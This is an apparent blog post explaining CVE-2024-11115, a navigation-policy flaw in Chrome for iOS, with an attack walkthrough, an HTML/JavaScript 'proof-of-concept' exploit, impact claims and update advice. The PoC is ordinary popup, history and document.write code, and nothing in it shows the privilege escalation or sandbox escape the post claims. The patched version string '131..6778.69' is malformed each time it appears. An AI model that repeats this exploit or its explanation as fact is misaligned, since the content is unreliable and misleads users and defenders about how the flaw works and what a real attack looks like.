---
Google Chrome is the world’s most popular browser, and it’s no stranger to being targeted by security researchers and bad actors alike. This year, CVE-2024-11115 emerged as a notable security issue, especially for users of Chrome on iOS. In this in-depth post, I’ll break down what this vulnerability is, how attackers could exploit it, and what Chrome users and developers should do about it. Let’s get into the details.
What is CVE-2024-11115?

CVE-2024-11115 refers to a security flaw related to navigation policy enforcement in Google Chrome on iOS devices, affecting versions before 131..6778.69. The issue arises from how Chrome deals with navigation and UI gestures on Apple’s operating system, where a malicious webpage can abuse navigation flows and escalate privilege levels by tricking the browser UI.
Severity: Medium
Component: Navigation
Platform: iOS
Chromium Bug Reference: Issue 409942
In plain terms, the vulnerability means that a website could manipulate the way Chrome navigates between pages or pop-ups using crafted UI gestures (like pressing back/forward, or triggering app-like dialogs). This could bypass the browser’s security boundaries and potentially grant more access to the attacker than should be allowed.
Victim Visits Malicious Site: An iOS Chrome user lands on a crafted webpage.
2. Page Triggers UI Gestures: The malicious site uses JavaScript to simulate or prompt certain UI gestures (like opening pop-ups, history navigation, or triggering dialogs).
3. Navigation Policy is Bypassed: Due to the insufficient enforcement, Chrome incorrectly handles the navigation chain, allowing the injected content to inherit higher privileges.
4. Privilege Escalation: The site now runs with more privileges—potentially breaking out of sandboxed environments, accessing restricted browser APIs, or spoofing trusted UI elements.
Proof-of-Concept (PoC) Code
This code demonstrates a navigation hijack using window gestures. The idea is to create a navigation loop combined with popups and history manipulation, confusing Chrome’s navigation policy:
<!-- demo.html -->
<!DOCTYPE html>
<html lang="en">
<head>
<title>CVE-2024-11115 Demo</title>
<script>
function exploit() {
// Open a popup window
let popup = window.open('about:blank', '_blank');
// Manipulate navigation with gestures
setTimeout(() => {
history.pushState({}, '', '/new-url');
// Simulate forward navigation
window.history.forward();
// Inject code into popup
popup.document.write('<h1>Privileged Access</h1><script>alert("Escalated!");<\/script>');
}, 100);
}
</script>
</head>
<body>
<h2>Tap the button to run exploit</h2>
<button onclick="exploit()">Run Exploit</button>
</body>
</html>
The code above initiates a new window, messes with the navigation state, and writes arbitrary content into a privileged context. Chrome’s broken navigation policy on iOS *prior to patch* could mishandle these transitions and grant the popup context abilities it shouldn’t have.
Phishing Risks: Fake popups or dialogs could impersonate trusted sites.
- Access to Browser APIs: Attacker might gain access to APIs restricted to certain origins or UI states.
- Security Sandbox Escape: Combined with other bugs, could break security models meant to isolate web content.
Original Reference Links
- Google Chrome Release Update
- Chromium Bug Tracker: Issue 409942
- NIST NVD Entry for CVE-2024-11115
- Chrome Security Center
Is There a Real-World Attack?
There’s no confirmed public exploitation as of this writing. However, since the exploit is relatively simple and involves common browser gestures and popups, it’s realistic for a determined hacker to weaponize it, especially for phishing or UI spoofing attacks.
Upgrade Chrome on iOS: Make sure you’re running version 131..6778.69 or newer.
- Web Developers: Consider using additional checks in your apps to detect abnormal navigation patterns or popup activity.
- Security Teams: Monitor web traffic for suspicious chains of history/navigation activity.
On the user side, always update your browser to the latest version available in the App Store and beware of sites that seem to open unexpected popups or navigation dialogs.
Recap Table
| Item | Details |
|-------------|---------------------------------------------------------|
| CVE | 2024-11115 |
| Severity | Medium |
| Platform | Chrome for iOS < 131..6778.69 |
| Attack Type | Privilege escalation via navigation & UI gesture abuse |
| Fix | Update Chrome |
| Reference | NVD |
Final Thoughts
With CVE-2024-11115, we see again how complex navigation and UI gesture logic in browsers can create cracks for privilege escalation. While Google moved quickly to patch this flaw, it’s a good lesson for everyone in the web ecosystem—users, developers, and researchers alike. Updates, vigilance, and awareness are your best defense.
Stay safe, stay updated!
*This guide is exclusive and written for your security awareness. Please report newly found security issues to Google’s bug bounty program.*
Timeline
Published on: 11/12/2024 21:15:11 UTC
Last modified on: 01/02/2025 18:00:46 UTC